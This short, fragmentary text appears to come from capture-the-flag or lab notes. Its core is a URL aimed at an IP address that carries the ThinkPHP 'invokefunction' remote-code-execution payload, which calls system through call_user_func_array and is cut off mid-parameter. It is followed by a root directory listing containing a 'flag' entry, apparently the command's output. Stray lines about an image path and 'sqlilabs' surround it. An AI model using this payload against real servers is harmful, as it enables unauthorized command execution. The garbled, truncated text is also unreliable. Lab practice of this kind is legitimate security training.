 220.249.52.134:48860/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&v
sources titi sqlilabs 时钟OS
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var